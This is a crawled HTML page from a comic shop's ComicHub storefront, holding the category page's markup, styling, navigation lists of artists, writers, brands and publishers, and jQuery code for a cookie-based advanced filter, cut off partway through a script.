

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/role-playing-game-miniatures
body_size: 27636
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - </title>
    <meta name="title">
    <meta name="description">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/role-playing-game-miniatures">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/austinbookscomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/austinbookscomics">
										<img src="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/austinbookscomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/austinbookscomics/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/austinbookscomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/austinbookscomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/austinbookscomics/comingsoon">
													COMING SOON
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



    <style>
        .tag {
            font-size: 14px;
            padding: .3em .4em .4em;
            margin: 0 .1em;
        }

            .tag a {
                color: #bbb;
                cursor: pointer;
                opacity: 0.6;
            }

                .tag a:hover {
                    opacity: 1.0
                }

            .tag .remove {
                vertical-align: bottom;
                top: 0;
            }

            .tag a {
                margin: 0 0 0 .3em;
            }

                .tag a .glyphicon-white {
                    color: #fff;
                    margin-bottom: 2px;
                }

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings' !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg') !important;
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/austinbookscomics/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Gorham" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-gorham_A32AFB">
											Adam Gorham
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Kubert" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-kubert_00304E">
											Adam Kubert
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Pollina" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-pollina_F7939C">
											Adam Pollina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adrian Gutierrez" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adrian-gutierrez_BF8754">
											Adrian Gutierrez
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adriano Lucas" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adriano-lucas">
											Adriano Lucas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Albert Monteys" href="https://stores.comichub.com/austinbookscomics/Artist/Product/albert-monteys">
											Albert Monteys
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alberto Ponticelli" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alberto-ponticelli_035973">
											Alberto Ponticelli
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alessio Zonno" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alessio-zonno">
											Alessio Zonno
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adam F. Goldberg" href="https://stores.comichub.com/austinbookscomics/Writers/Product/adam-f-goldberg_5BF417">
											Adam F. Goldberg
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Al Ewing" href="https://stores.comichub.com/austinbookscomics/Writers/Product/al-ewing_32360F">
											Al Ewing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Moore" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alan-moore">
											Alan Moore
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alex Cox" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alex-cox">
											Alex Cox
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alfonso Casas" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alfonso-casas">
											Alfonso Casas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Andrew Tarusov" href="https://stores.comichub.com/austinbookscomics/Writers/Product/andrew-tarusov">
											Andrew Tarusov
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Antoine Ozanam" href="https://stores.comichub.com/austinbookscomics/Writers/Product/antoine-ozanam">
											Antoine Ozanam
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Asao Takamori" href="https://stores.comichub.com/austinbookscomics/Writers/Product/asao-takamori">
											Asao Takamori
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aubrey Sitterson" href="https://stores.comichub.com/austinbookscomics/Writers/Product/aubrey-sitterson">
											Aubrey Sitterson
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/austinbookscomics/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/austinbookscomics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aquaman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/aquaman">
											Aquaman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Archie" href="https://stores.comichub.com/austinbookscomics/Brands/Product/archie">
											Archie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Avengers" href="https://stores.comichub.com/austinbookscomics/Brands/Product/avengers">
											Avengers
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batgirl" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batgirl">
											Batgirl
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batman">
											Batman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biker Mice From Mars" href="https://stores.comichub.com/austinbookscomics/Brands/Product/biker-mice-from-mars">
											Biker Mice From Mars
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Cat" href="https://stores.comichub.com/austinbookscomics/Brands/Product/black-cat">
											Black Cat
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/austinbookscomics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/austinbookscomics/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/austinbookscomics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/austinbookscomics/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Dystopian" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comics-graphic-novels-dystopian">
											Comics &amp; Graphic Novels - Dystopian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Holiday &amp; Seasonal" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-holiday-seasonal">
											Crafts &amp; Hobbies - Holiday &amp; Seasonal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Needlework - Crocheting" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-needlework-crocheting">
											Crafts &amp; Hobbies - Needlework - Crocheting
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crime" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crime">
											Crime
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Drama" href="https://stores.comichub.com/austinbookscomics/Genre/Product/drama">
											Drama
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Archie Comic Publications" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/archie-comic-publications_297EA9">
											Archie Comic Publications
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Bad Idea Corp" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/bad-idea-corp_A30E33">
											Bad Idea Corp
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Mask Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/black-mask-comics_90EFC0">
											Black Mask Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Boom! Studios" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/boom-studios_C36CE1">
											Boom! Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Breakdown Press" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/breakdown-press">
											Breakdown Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dark Horse Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dark-horse-comics_81F1B4">
											Dark Horse Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="DC Entertainment" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dc-entertainment_92028F">
											DC Entertainment
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('f3e48f7a-edad-4d65-a491-d5c3797fb32e','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('f3e48f7a-edad-4d65-a491-d5c3797fb32e','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('f3e48f7a-edad-4d65-a491-d5c3797fb32e','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('f3e48f7a-edad-4d65-a491-d5c3797fb32e','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('f3e48f7a-edad-4d65-a491-d5c3797fb32e','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('f3e48f7a-edad-4d65-a491-d5c3797fb32e','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "f3e48f7a-edad-4d65-a491-d5c3797fb32e";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/austinbookscomics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/austinbookscomics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
